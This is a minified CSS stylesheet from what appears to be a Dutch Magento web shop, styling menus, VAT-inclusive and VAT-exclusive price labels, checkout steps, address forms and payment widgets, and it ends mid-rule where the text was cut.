li.item{display:block}.magicslider{overflow-x:hidden}header li.level0:first-child{position:relative}ul.submenu ul li[class$=active]>a{background:#f7f7f7!important;font-weight:900!important}li.level0 span.fa-home{font-size:20px!important;font-weight:100!important;position:absolute!important;display:inline-block!important;width:20px;height:20px;left:13px;top:3px;padding:0!important;margin-right:5px}.vmagicmenu .level0 .level-top{padding:0;margin:0}.blog_short_text .post-item-link{font-weight:700!important;color:#000!important}.block-recent-posts .item a.post-read-more{color:#2a2a2a!important;font-weight:400}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.8)!important}.vmagicmenu .level0 .level-top span{font-size:13px;text-transform:capitalize}.sidebar .block .block-title strong,h3.accor-title{font-size:18px!important;line-height:18px!important;text-align:left!important;padding:0 15px}nav h3.accor-title{background:#f7f7f7!important;padding:25px 24px!important;border:1px solid #dddd;line-height:30px}nav h3.accor-title:before{display:inline-block;padding-right:8px;content:"\f07c";font-family:fontawesome;color:#000}.sidebar .product-items .product-item-info .product-item-photo{position:relative!important;left:auto!important;top:auto!important;float:left!important;margin:0 0 10px!important}.sidebar .product-items .price-box{margin:0}.sidebar .product-items .product-item-name{}.sidebar .grid .product .product-item-info{padding-bottom:0!important}body,.h1,.h2,.h3,.h4,.h5,.h6,p{font-family:Roboto!important;font-size:inherit}.sticker.top-left,.sticker.top-right{color:#434343;background-color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .caption2,.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#fff}.home-slider .btn-shop{color:#fff;background-color:initial;border-color:#fff}.home-slider .btn-shop:hover{color:#fff;background-color:#171717;border-color:#171717}.home-slider.home-slider-index .slick-arrow,.home-slider.home-slider-index .slick-arrow:hover{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider-index .slick-dots li button{background-color:#fff;border-color:#fff}.home-slider-index .slick-dots li.slick-active button,.home-slider-index .slick-dots li button:hover{background-color:initial;border-color:#fff}.page-header a{color:#666}.page-header a:hover,.header .top-links li a{color:#000}.header .header-top .label-title,.text-setting,.text-setting:after,.header .header-top .label-title:after,.icon-search,.header .header-top-link li,.header .currency_top li,.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#666}.header-bottom{background-color:#fff}.header .form-search input.input-text{background-color:#fff}.header .form-search button.button:hover{color:#f4c341;background-color:initial}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#fff;background-color:#1a1a1a}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#fff}.magicmenu .nav-desktop.nav-end{position:absolute;right:0;top:0}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top,.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover{background:#f4c341;color:#000;padding-left:71px;background:url(../images/alles-bg.png)0 repeat-y!important;border-left:none!important}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover{background:url(../images/alles-bg-hover.png)0 repeat-y!important}.magicmenu .nav-desktop.nav-end{background:0 0}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:before{}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0,.magicmenu .nav-desktop .level0 .cms-static-pages{background-color:#fff;border-color:#f0f0f0}.magicmenu .nav-desktop .level0 .level-top{color:#000}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a,.magicmenu .nav-desktop .level0.active a span.icon-text,.magicmenu .nav-desktop .level0 a:hover,.magicmenu .nav-desktop .level0 a.icon-text:hover{color:#000;background-color:initial}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a,.vmagicmenu .level0 .level-top-mega .children>a{color:#333}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home{color:#000!important;line-height:14px!important;text-transform:capitalize!important;font-weight:400}.level-top-mega{margin-top:2px!important}.magicmenu .nav-desktop .level0 .level-top-mega .children>a{text-transform:uppercase!important;font-weight:900!important;margin-bottom:1em!important}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0}.vmagicmenu .block-title span{color:#fff}.vmagicmenu .block-vmagicmenu-content{background-color:#fff}.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{background-color:#fff;border-color:#eaeaea}.vmagicmenu .level0 .level-top,.vmagicmenu .block-vmagicmenu-content .all-cat span{color:#666}.vmagicmenu .level0:hover,.vmagicmenu .level0.active,.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;border-color:#333}.vmagicmenu .level0:hover .level-top{color:#000}.item .actions-no .add-to-links a,.products-list .item .product-item-inner .add-to-links .action,.product-view .product-shop .product-social-links a,.item .actions-cart .button.btn-cart{color:#707070;background-color:#fff;border-color:#e6e6e6}.magictabs .item:hover .title,.magictabs .item.activated .title{color:#2a2a2a}.product-item-name .product-item-link{color:#3f3f3f}.product-item a:hover .product-item-name .product-item-link{color:#f4c341}.toolbar .modes-mode.active,.toolbar .modes-mode:hover{color:#2a2a2a;background-color:#fff;border-color:#bcbcbc}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover,.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .collapsible p{color:#999}.page-footer .block-footer-bottom{background-color:#000!important}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe .actions button.button{border-radius:26px;margin-top:10px}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f4c341;border-color:#f4c341}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop,#backtotop:hover{color:#fff;background-color:#fff;border-color:#f4c341}.product-view .product-shop .table-wrapper.grouped .price-box .price-wrapper{padding-right:10px;display:block;float:left;line-height:20px}.product-view .product-shop .table-wrapper.grouped .price-box:after{content:"";display:table;clear:both}.media,.media .media{margin-top:0}.table-wrapper.grouped .product-item-name{color:#000;font-size:16px;font-weight:700}.table-wrapper.grouped{}.table-wrapper.grouped .data.table tbody tr td input.qty{border-radius:5px;background-color:#fcda1c;color:#000;margin:5px;width:45px!important}.cms-page-view .breadcrumbs{display:none}.product-info-container .price-excluding-tax.price-wrapper .price,.product-info-container .price-excluding-tax.price-wrapper{}.fotorama{border:1px solid #cdcdcd}.products-grid .price-excluding-tax .price,.products-grid .price-including-tax .price,.minimal-price-link .price-final_price .price-including-tax,.products-grid .price-wrapper{display:inline-block;font-size:14px!important;color:#000}body.exclbtw .products-grid .price-including-tax .price,body.exclbtw .minimal-price-link .price-final_price .price-including-tax,body.exclbtw .price-tier_price .price-including-tax .price{color:#aaa}body.inclbtw .products-grid .price-excluding-tax .price,body.inclbtw .minimal-price-link .price-final_price .price-including-tax,body.inclbtw .price-tier_price .price-excluding-tax .price{color:#aaa}body.exclbtw .price-including-tax{visibility:visible;display:inline-block!important}body.inclbtw .price-excluding-tax{display:inline-block!important}.products-grid .price-excluding-tax .price:after,.products-grid .price-including-tax .price:after,.bundle-options-container .price-box .price-excluding-tax .price:after,.bundle-options-container .price-box .price-including-tax .price:after{content:" excl. btw";font-size:.7em;text-transform:uppercase}.products-grid .price-including-tax .price:after,.bundle-options-container .price-box .price-including-tax .price:after{content:" incl. btw"}.price-tier_price .price-including-tax .price:after{content:" incl. btw ";font-size:.7em;text-transform:uppercase}.prices-tier .price-tier_price .price:after{content:" incl. btw ";font-size:.7em;text-transform:uppercase}.prices-tier .price-excluding-tax .price:after{content:" excl. btw ";font-size:.7em;text-transform:uppercase;text-transform:uppercase}body.exclbtw .prices-tier .price-tier_price .price{color:#aaa}body.exclbtw .prices-tier .price-excluding-tax .price{color:#000}body.inclbtw .prices-tier .price-tier_price .price{color:#000}body.inclbtw .prices-tier .price-excluding-tax .price{color:#aaa}.price-including-tax .minicart-price span:after{content:" incl. btw";font-size:.7em;text-transform:uppercase}.price-excluding-tax .minicart-price span:after{content:" excl. btw";font-size:.7em;text-transform:uppercase}body.inclbtw .price-excluding-tax .minicart-price span,body.exclbtw .price-including-tax .minicart-price span{color:#aaa}.amsearch-form-container .amsearch-wrapper-content .price-including-tax .price{font-weight:700}body.exclbtw .amsearch-form-container .amsearch-wrapper-content .price-including-tax .price{display:none!important}body.inclbtw .amsearch-form-container .amsearch-wrapper-content .price-excluding-tax .price{display:none!important}.amasty-xsearch-loader{right:-30px!important}body.exclbtw .bundle-options-container .price-box .price-including-tax .price,body.inclbtw .bundle-options-container .price-box .price-excluding-tax .price{color:#c8bc9c}body.inclbtw .cart.table-wrapper .price-excluding-tax,body.inclbtw .cart.table-wrapper .price-excluding-tax,body.catalog-product-view.exclbtw .product-info-container .price-including-tax,body.catalog-product-view.inclbtw .product-info-container .price-excluding-tax{}.cart.table-wrapper .price-excluding-tax,.cart.table-wrapper .price-including-tax{font-size:13px!important}.cart.table-wrapper .price-excluding-tax *,.cart.table-wrapper .price-including-tax *{font-size:13px!important}.cart.table-wrapper span.price{background:0 0}.products-grid .price-box .old-price *{font-size:13px!important;color:#000!important;text-decoration:line-through;font-weight:600}.product-item .price-box .price-label::after{content:":\00a0"!important}.products-grid .price-box .old-price .price-label,.products-grid .price-box .old-price .price-including-tax{display:inline}.products-grid .price-box .old-price .price-label{display:block;float:left}.products-grid .product-item .special-price .price-container,.products-grid .product-item .special-price .price-including-tax+.price-excluding-tax,.products-grid .product-item .minimal-price .price-including-tax+.price-excluding-tax{display:inline}.category-products.products-grid .price-including-tax .price{font-size:16px}.minimal-price-link .price-final_price .price-including-tax{display:inline-block!important}.products-grid .product-item .old-price{display:block;padding-top:5px}.products-grid .product-item .price-wrapper{display:inline!important}.catalog-product-view .product-info-container .price-including-tax:before,.catalog-product-view .product-info-container .weee[data-label]:before{display:block}.catalog-product-view .product-info-container .price-excluding-tax:before{display:inline;float:left;padding-right:5px;margin-left:15px}.category-products.products-grid .price-including-tax+.price-excluding-tax:before,.category-products.products-grid .weee[data-label]:before{text-transform:lowercase}.prices-tier .koop{display:inline-block;min-width:20px;text-align:right}.products-grid .product-item .minimal-price-link,.products-grid p.minimal-price{position:absolute;left:20px;top:20px;z-index:2;width:75px;height:75px;border-radius:100%;text-align:center;padding-top:20px;margin-top:0;background-color:rgba(244,195,65,.9);-ms-transform:rotate(-15deg);transform:rotate(-15deg)}.products-grid .product-item .minimal-price-link *,.products-grid p.minimal-price *{display:block!important;color:#000!important;float:none!important;clear:both;text-align:center;font-weight:600!important;line-height:16px!important}.products-grid .minimal-price-link .price-including-tax .price,.products-grid .minimal-price-link .price-excluding-tax .price,.products-grid p.minimal-price .price-including-tax .price,.products-grid p.minimal-price .price-excluding-tax .price{display:none!important;line-height:12px}.products-grid .minimal-price-link .price::after,.products-grid p.minimal-price .price::after{display:none!important}.products-grid .minimal-price-link .price-label{padding-right:0}body.exclbtw .products-grid .minimal-price-link .price-excluding-tax .price,body.exclbtw .products-grid p.minimal-price .price-excluding-tax .price{display:block!important}body.inclbtw .products-grid .minimal-price-link .price-including-tax .price,body.inclbtw .products-grid p.minimal-price .price-including-tax .price{display:block!important}.fotorama__stage__frame,.fotorama__stage__shaft,.gallery-placeholder{display:block;width:100%;max-width:100%;overflow:hidden}.gallery-placeholder__image{width:calc(100% - 2px);position:relative;top:50%;transform:translateY(-50%);margin-right:2px!important;margin-top:-2px!important}.gallery-placeholder._block-content-loading{border:1px solid #cdcdcd}.product-img-box{max-width:100%!important}.menu-mobile{padding:0;margin:0}.nav-before-open.nav-open .nav-toggle{z-index:99999999}.nav-toggle{top:0;right:15px;left:auto}.nav-toggle:before{width:42px;height:52px;border-radius:26px;font-family:FontAwesome!important;font-size:18px;line-height:52px;padding:0;margin:0;content:"\f0c9"!important;color:#f4c33e}.nav-toggle:hover{background:#f4c33e!important}.nav-open .nav-toggle:before{font:18px FontAwesome!important;content:"\f00d"!important;color:#fdc200!important;line-height:52px!important}.nav-open .__fbcw__sticky__sticky-widget{display:none!important}.nav-toggle:hover:before,.nav-toggle:hover:after{color:#000!important}.nav-open .menu-mobile span.action:after{display:none!important}.catfooter-rc{background:url(../images/home-bannerbg.jpg)no-repeat;height:100%;position:relative;min-height:400px;overflow:hidden;display:table-cell;float:none;background-size:cover}.cat-footer{background:#f7f7f7}.catfooter-lc{height:100%;padding:30px;display:table-cell;float:none}.catfooter-lc p{text-align:left!important}.catfooter-lc p,.catfooter-lc p *{font-size:16px!important;line-height:1.2em}.catfooter-lc .img-responsive{width:35%;position:absolute;right:-10px;bottom:-10px}.catfooter-rc-txt{background:#f4c341;color:#000;display:inline-block;padding:15px 30px;text-align:center;width:70%;position:absolute;bottom:0;left:15%;z-index:2;line-height:normal}.catfooter-rc-txt>strong{font-size:40px;font-weight:900;text-transform:uppercase}.catfooter-rc-txt .cfrc-r1 a,.catfooter-rc-txt .cfrc-r1{font-size:20px;text-decoration:none;text-transform:uppercase}.catfooter-rc-txt .cfrc-r1 a{font-weight:900;color:#000}.iosc-subscribe label{line-height:20px;padding-left:5px}.slick-slider .slick-arrow{top:-50px!important;border:none!important}body.catalog-product-view .products-upsell .product-items .alo-item{padding-left:0!important;padding-right:0!important}.alo-item{overflow:hidden}.cart-totals .table-wrapper .totals.sub.incl{display:none}.cart-totals .table-wrapper .totals.shipping.incl{display:none}.cart-totals .table-wrapper .grand.totals.excl{display:none}.opc-block-summary .data.table.table-totals .totals.sub.incl{display:none}.opc-block-summary .data.table.table-totals .totals.shipping.incl{display:none}.opc-block-summary *{font-size:13px!important}body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong,body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .mark strong{font-weight:400!important}body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong,body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong{font-weight:400!important}body.inclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong span,body.exclbtw .opc-block-summary .table-totals .grand.totals.excl .amount strong span{font-weight:700!important}.cart-summary .discount{display:none}.cart-summary .block.shipping{display:none}.totals.shipping.excl .value{display:none}.feedbackcompany-widget-plain div:nth-child(2){display:none!important}.rating-summary .rating-result{height:40px}.review-info .comment p.long{margin:0!important}.confirm button.acction-accept{float:right;background:#f4c33e!important;color:#000!important;padding:10px 15px;font-weight:700}.confirm button.acction-accept:hover{background:#000!important;color:#fff!important}.confirm button.action-dismiss{padding:10px 0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:0 30px 30px}.feedbackcompany-widget-plain .rating-summary{display:none}.minicart-items-wrapper{max-height:30vh}.minicart-wrapper .product .actions>.primary{margin-right:-15px!important}.opc-block-summary .table-totals .grand .amount{display:table-cell!important}.header-container-fixed{z-index:99!important}.modal-popup.confirm .modal-title{display:none!important}.slick-slider{margin-bottom:0}#um-categories-viewmode .product-name .product-item-link{word-break:none}.catalog-product-view .product-info-price .special-price{display:flex;border-top:2px solid #cdcdcd;border-bottom:2px solid #cdcdcd}.catalog-product-view .product-info-price .special-price .old-price{order:2}.catalog-product-view .product-info-price .special-price .price-final_price{order:1;border:none;margin-bottom:0}.bundle-options-wrapper .field.option:nth-child(2n+1){}.sidebar .products-related .product-items .product-item-info{background:#fff;border:1px solid #ddd;padding:0}@media(min-width:1440px){.page-title-wrapper .right u,.page-title-wrapper .right u strong,.category-view .right u,.category-view .right u strong{font-size:14px}.page-title-wrapper .right span,.category-view .right span{font-size:16px}.rb-right-container img{left:40px}}@media(min-width:1530px){}@media(max-width:1440px){.feedbackcompany-widget-plain .rating-summary{display:none}.page-title-wrapper .right span,.category-view .right span{font-size:18px}ul.nav-accordion.accordion{padding:25px 30px!important}.header-top *,.ht-col3 strong,.ht-col3 span,.ht-col2 span{font-size:12px!important}.nav-sections .magicmenu .nav-desktop .level0 a.level-top{padding:15px 10px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:13px}.home-content h1,.cat-footer h3{font-size:18px}.home-content h3.over-bouwbestel{font-size:18px}.info-kwa strong,.info-pri strong,.info-bou strong,.info-bez strong{font-size:14px}.ht-col1{float:left}.top-fbcw{border-right:0;padding:0}.top-fbcw .__fbcw__bar-widget{padding:10px 0 0!important}.home-products .tocart{display:none}.box-content-container strong{font-size:16px;margin-top:0}.link-social .link-list{padding:0}.page-products.catalog-category-view .page-title-wrapper{padding-right:0}.page-title-wrapper .right u,.category-view .right u,.infotitle .right u,.page-title-wrapper .right u strong,.category-view .right u strong,.infotitle .right u strong{font-size:12px}.page-title-wrapper .right span,.category-view .right span,.infotitle .right span{font-size:14px}}@media(max-width:1024px){.catalog-category-view .breadcrumbs,.catalogsearch-result-index .breadcrumbs{margin-bottom:15px}.inner-breadcrumbs{margin-bottom:15px}.breadcrumbs ul{line-height:30px}.logo img{display:inline!important}.feedbackcompany-widget-plain .rating-summary{display:none!important}.rb-link,.feedbackcompany-widget-plain a{font-size:30px}.rb-right-container img{top:90px;max-width:70%}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:15px;width:30px;height:30px;font-size:14px;line-height:26px}.box-content-container>span{font-size:12px}.outletblock strong,.betalenblock strong,.cms-static-product-sidebar .whatsappblock strong,.outletblock strong,.betalenblock strong{font-size:24px}.info-box .box-content,.lijst-box .box-content,.sm-box .box-content{padding:0 15px}.outletblock .outletcta span,.box-content .bc-cta span{right:10px;font-size:10px}.outletblock .outletcta span{right:20px}body .footer-item .title{font-size:14px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:11px}#um-categories-viewmode .product-item-details{padding:0 10px}.box-content-container strong,.box-content-container span{width:calc(100% - 50px)}ul.nav-accordion li.level0>a.level-top,ul.nav-accordion li.level0>a.level-top span{font-size:14px!important}.column.main .products-grid .product-items{grid-template-columns:repeat(3,1fr)}.header-top *,.ht-col3 strong,.ht-col3 span,.ht-col2 span{font-size:12px!important}.top-fbcw{display:none}.header-main{margin-bottom:25px}.whatsappblock i.fa-whatsapp,.cms-static-product-sidebar .whatsappblock i.fa-whatsapp{width:50px;height:50px}.whatsappblock .fa-whatsapp:before{font-size:30px;line-height:50px}.col-xs-hidden{display:none}.nieuwsbrief-title,.cms-static-main-final .block-subscribe{text-align:left;padding:0}.nieuwsbrief-title br{display:none}.nieuwsbrief-title{padding-bottom:15px}.cms-static-main-final .container{padding:50px}.cms-static-main-final-bg{border-top-left-radius:50px;border-top-right-radius:50px;z-index:1;display:block;content:" ";width:100%;height:100%;background-position:0;left:0;top:0}}@media(max-width:991px){.catalog-product-view .sidebar.sidebar-main{float:right}.page-title-wrapper .right,.category-view .right,.infotitle .right{display:none}.bundle-options-wrapper .field.option{width:100%}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2){padding:0;margin-top:15px}.page-title-wrapper{padding-right:0!important}}@media(min-width:768px) and (max-width:991px){.home-slider .img-responsive{position:absolute;right:15px;bottom:-6px;width:300px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:10px}#popup-newsletter{width:718px!important;background-size:cover;background-repeat:no-repeat}#popup-newsletter .block-content{width:65%}}@media(min-width:768px) and (max-width:991px){#popup-newsletter{width:718px!important;background-size:cover;background-repeat:no-repeat}#popup-newsletter .block-content{width:65%}.home-right{padding-left:15px!important;margin-top:15px}}@media(max-width:768px){.alocolumns{display:flex;flex-wrap:wrap-reverse}.reviewblock strong,.feedbackcompany-widget-item .name,.feedbackcompany-widget-item *{font-size:14px}.home-slider .img-responsive{width:200px;height:auto;bottom:-3px}.cms-static-product-sidebar.block{display:none}#m-cookienotice:before{bottom:100%}#m-cookienotice .m-actions{width:100%!important}body .__fbcw__sticky__sticky-widget{top:30px!important}.home-right{padding-left:15px!important;margin-top:15px}.outletblock strong{width:100%;font-size:32px}.cms-index-index .column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.info-box{margin-bottom:15px}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:25px;width:50px;height:50px;font-size:26px;line-height:46px}.box-content-container strong,.box-content-container span{width:calc(100% - 70px)}.box-content-container>span{font-size:14px}.info-kwa,.info-pri,.info-bez,.info-bou{height:60px}.info-kwa span.icon,.info-pri span.icon,.info-bez span.icon,.info-bou span.icon{margin-bottom:0}.home-content-icons{margin:0 0 30px}.cms-static-product-sidebar .whatsappblock,.cms-static-product-sidebar .outlet-mc,.cms-static-product-sidebar .betalenblock{margin-bottom:15px}.column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.cms-static-product-sidebar .home-content-icons div{display:block;float:left;clear:inherit;width:50%}#popup-newsletter{width:100%!important;background-position:60%}#popup-newsletter .block-content{padding:70px 50px 65px}#um-categories-viewmode .product-name::after{display:none}#um-categories-viewmode .product-name .product-item-link{padding-right:10px;padding-left:10px}.category-view .page-title-wrapper h1 span{word-break:break-all}}@media(max-width:640px){.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:28px}.column.main .products-grid .product-items{grid-template-columns:repeat(2,1fr)}.header-main{margin-bottom:0;padding-bottom:0}.customer-account-index .main-container,.cms-home5 .main-container{margin-top:0}.main-search,.main-right{margin-top:0}.home-slider .caption1,.home-slider .caption2{font-size:40px;line-height:40px}.home-slider .caption3>span:first-child{font-size:24px;line-height:24px}#popup-newsletter form:before,#popup-newsletter form:after{content:"";clear:both;display:table}#popup-newsletter{background:#f0f0f0!important;height:auto!important}#popup-newsletter .block-content{width:100%;padding:50px}.caption3>span:nth-child(2){display:none}.home-slider .hs-app{background:rgba(0,0,0,.7);padding:10px;display:inline-block;margin:10px;font-size:12px;font-weight:700;line-height:25px;-ms-transform:rotate(-1deg);transform:rotate(-1deg);margin-left:0}.home-slider .hs-app span{font-size:12px}.home-slider .caption3 .hs-bel{margin-left:0}.home-slider .hs-app span{display:none}.home-slider .hs-app:hover{-ms-transform:rotate(0);transform:rotate(0);background:rgba(0,0,0,.9)}.home-slider .hs-app img{height:25px;width:auto;padding-right:5px}.product-item-name .product-item-link{font-size:12px}#um-categories-viewmode .product-name:after{opacity:.5;z-index:1}#um-categories-viewmode .product-name .product-item-link{z-index:2;position:relative}}@media(max-width:380px){#popup-newsletter .block-content{width:90%;padding:40px 0;float:none;margin:0 auto}.home-slider .img-responsive{display:none}}@media(max-width:320px){#popup-newsletter .form-subscribe-header label{font-size:18px;line-height:25px}#popup-newsletter .block-content p{font-size:13px}#popup-newsletter .subcribe-box{margin-top:20px}#popup-newsletter .subscribe-bottom{margin-top:30px}#popup-newsletter .form-subscribe-header label{font-size:18px;line-height:25px}}.in3{position:relative}.in3 div.logo{display:block;height:37px;margin-bottom:initial;padding:5px 5px 5px 0;max-width:initial;width:85px}.in3 div.logo svg{height:37px;width:85px}.in3-tooltip{background-color:#fff;border:none;color:gray;display:block;font-size:13px;font-style:italic;height:0;line-height:1.3;opacity:0;overflow:hidden;padding:0;text-decoration:none;transition:opacity .5s ease-out}.in3-tooltip.show{opacity:100%;overflow:auto;height:auto;margin:5px 0 7px;border:1px solid #c9c9c9;padding:10px;border-radius:7px}.in3-tooltip a{color:gray;text-decoration:none}.in3-widget{box-sizing:border-box;color:#000;display:inline-flex;font-family:inherit;overflow:hidden;padding:0 30px 5px 5px;text-align:left}.in3-widget i.info{align-items:center;background-color:#ecedef;border-radius:50%;content:'';display:flex;height:13px;justify-content:center;margin-top:-9px;position:absolute;right:10px;top:50%;width:13px}.in3-widget i.info:hover{cursor:pointer}.in3-widget i.info svg{height:8px;width:8px}.in3-widget p{font-family:lexenddeca,sans-serif;font-size:13px;font-weight:400;line-height:1.3;margin:0;padding:3px 0 4px}.in3-widget strong{font-weight:700}.in3-widget-container{z-index:1}.checkout-cart-index .cart-summary .in3{margin:0;width:100%}.checkout-cart-index .cart-summary .in3 .in3-widget{margin:3px 0;min-height:30px;width:calc(100% - 10px)}.checkout-cart-index .cart-summary .in3 .in3-widget p{font-size:12px}.checkout-cart-index .cart-summary .in3 .in3-tooltip{margin-top:10px}.checkout-index-index .in3{margin:0 10px}.checkout-index-index .in3-widget{width:100%}.checkout-index-index .in3-tooltip{margin:0 10px 30px}#product-whatsapp-button{display:block;border:none;background:#f4c341;color:#000;font-weight:600;padding:0 15px;font-size:16px;line-height:50px;text-transform:uppercase}#product-whatsapp-button span{font-size:16px}#product-whatsapp-button .fa-whatsapp{margin-right:5px}#product-whatsapp-button:hover{background:#000;color:#f4c341}#price-clone.special-price .price-clone{font-size:26px;font-weight:900;clear:both;display:block}#price-clone.special-price .price-clone-regular{color:#bbb;font-size:15px;font-weight:900;text-decoration:none!important}#price-clone.special-price .price-clone-regular:before{content:"excl. btw: ";text-transform:uppercase;font-size:15px}@media only screen and (max-width:768px){.in3 i.logo{margin-left:0}.checkout-cart-index .cart-summary .in3{margin-left:5px}.checkout-cart-index .cart-summary .in3 .in3-widget{width:90%}}.checkout-index-index .opc-progress-bar{text-align:center}.checkout-index-index .opc-progress-bar-item>span{font-size:1.6rem}.opc-progress-bar-item:before{height:1px}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{font-size:1rem}.opc-progress-bar-item._active>span:after{font-size:1.2rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:24px;margin-left:-13px;width:24px;border-radius:50%;content:'';left:50%;position:absolute;top:7px}.opc-progress-bar-item>span::after{background:#fff;height:16px;margin-left:-8px;top:11px;width:16px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1rem}#checkout .step-title{padding:0 0 0 0!important}#customer-email-fieldset{max-width:50rem}div[name="shippingAddress.firstname"]{width:49%;float:left}div[name="shippingAddress.lastname"]{width:49%;float:right}div[name="shippingAddress.company"]{width:49%;float:left;clear:both}div[name="shippingAddress.address_autofill_nl.postcode"]{width:49%;float:right}div[name="shippingAddress.country_id"]{width:49%;float:left}div[name="shippingAddress.country_id"] select{width:100%}div[name="shippingAddress.telephone"]{width:100%;float:left;clear:both}div[name="shippingAddress.pcpostcode_autocomplete_input"]{width:100%;float:left;clear:both}div[name="shippingAddress.pcpostcode_autocomplete_disable"]{width:100%;float:left;clear:both}div[name="shippingAddress.city"]{width:100%;float:left;clear:both}div[name="shippingAddress.postcode"]{width:100%;float:left;clear:both}div[name="shippingAddress.address_autofill_nl.house_number"]{width:49%}div[name="shippingAddress.street.1"]{display:none}#shipping-new-address-form>div.field.address-autofill-formatted-output.admin__scope-old{width:49%}#tooltip-label{display:none}.delivery-date{max-width:50rem}.delivery-date{max-width:50rem}.minicart-items{display:block!important}.opc-block-summary .items-in-cart>.title:after{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:15px;padding-top:15px}.table-checkout-shipping-method tbody td.col-method{padding-left:10px}.opc-wrapper .fieldset>.field>.label{margin-top:20px;margin-bottom:7px}#opc-shipping_method{clear:both;padding-top:5px}.opc-progress-bar-item._complete>span:after{font-size:1.6rem}#co-payment-form>.fieldset{display:grid}.checkout-billing-address{order:1}.opc-payment{order:5}.checkout-payment-method .payment-option._collapsible .payment-option-title{padding-left:0}.checkout-payment-method .payment-methods .actions-toolbar .primary{padding-right:10px;padding-left:0}.opc-block-shipping-information .shipping-information-title .action-edit::before{display:none}.opc-block-shipping-information .shipping-information-title .action-edit span{width:100%;height:25px;font-size:15px;display:inline-block;position:initial;margin:0;margin-top:-3px;color:#333}.table-checkout-shipping-method{border:1px solid #bbb;border-radius:3px;border-collapse:collapse;display:grid;max-width:50rem}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:left!important}.checkout-index-index .payment-method{border:1px solid #ececec;border-radius:3px;padding:1.5rem;margin:10px 0}.checkout-index-index .payment-method._active{border:1px solid #000;border-radius:3px;overflow:hidden}.checkout-payment-method .payment-method-title{border-top:none}.checkout-index-index .payment-method{border:1px solid #ececec;border-radius:3px;padding:1rem}.checkout-index-index .payment-method._active{border:1px solid #000;border-radius:3px;overflow:hidden}.checkout-payment-method .payment-method-title{border-top:none;padding:10px 0}.opc-progress-bar-item._complete>span:before{background:#65ca6f}.checkout-index-index .opc-progress-bar-item._complete>span{color:#65ca6f}.opc-progress-bar-item>span:after{font-size:1.2rem;color:#fff;background:#000;font-family:poppins,system-ui,-apple-system,segoe ui,Roboto,Helvetica,Arial,sans-serif,apple color emoji,segoe ui emoji}.opc-progress-bar-item:nth-child(1)>span:after{content:"1";margin-left:-9px;top:12px}.opc-progress-bar-item:nth-child(2)>span:after{content:"2"}.opc-progress-bar-item>span:after{background:#fff;font-size:1.2rem;color:#000}.opc-progress-bar-item>span:before{background:#fff;border:1px solid #000}.opc-progress-bar-item._active>span{font-weight:700}.opc-progress-bar-item._active>span:after{background:#000;font-size:1.2rem;color:#fff}.opc-progress-bar-item._active>span:before{background:#000}.opc-progress-bar-item._complete>span{font-weight:700}.opc-progress-bar-item._complete>span:after{background:#65ca6f;font-size:1.2rem;color:#fff}.opc-progress-bar-item._complete>span:before{background:#65ca6f;border:1px solid 